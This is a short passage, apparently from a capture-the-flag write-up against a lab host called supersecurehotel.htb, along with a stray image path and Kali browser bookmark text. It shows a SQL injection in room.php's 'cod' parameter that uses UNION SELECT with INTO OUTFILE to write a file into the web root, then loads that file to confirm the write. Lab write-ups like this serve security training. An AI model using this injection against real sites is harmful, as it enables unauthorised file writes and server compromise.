 supersecurehotel.htb/room.php?cod=-1 union select 1,2,"esto es una prueba",4,5,6,7 into outfile "/var/www/html/probando.html"-- -
supersecurehotel.htb/probando.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
1 2 esto es una prueba 4 5 6 7